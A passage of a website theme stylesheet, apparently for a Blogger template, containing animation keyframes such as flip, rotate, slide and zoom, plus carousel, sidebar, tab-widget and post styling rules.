}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2, .mini-sidebar  h2 {
background: #00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Oswald', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#00BE98;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.index article, .archive article {
padding:10px 8px 0;
background:#D7D6D6;
border: 0.5px solid #AAA9A9;
}
.post-outer {
padding: 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
